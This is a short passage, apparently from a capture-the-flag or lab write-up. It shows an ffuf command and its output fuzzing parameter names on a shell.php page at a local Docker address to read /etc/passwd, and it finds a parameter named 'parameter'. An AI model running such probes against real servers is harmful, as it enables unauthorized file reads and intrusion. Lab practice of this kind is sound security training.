 ❯ ffuf -c -t 200 -fc 404 -fl 1 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.2/shell.php?FUZZ=/etc/passwd"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://172.17.0.2/shell.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 200
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response status: 404
 :: Filter           : Response lines: 1
________________________________________________
parameter               [Status: 200, Size: 12, Words: 1, Lines: 2, Duration: 23ms]
[WARN] Caught keyboard interrupt (Ctrl-C)